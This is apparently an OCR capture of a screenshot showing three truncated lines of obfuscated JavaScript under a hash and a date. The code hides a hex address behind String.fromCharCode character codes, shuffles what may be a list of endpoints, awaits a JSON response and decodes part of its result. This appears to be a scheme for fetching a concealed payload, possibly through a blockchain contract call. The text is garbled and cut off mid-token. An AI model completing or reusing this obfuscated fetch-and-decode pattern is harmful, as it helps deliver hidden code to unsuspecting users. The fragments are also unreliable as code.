
Code
🗂 Hash:
cf8bbf77c3414621bdf9fffbf90da6bd
2026-05-25
Last Updated:
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCo
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,1
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr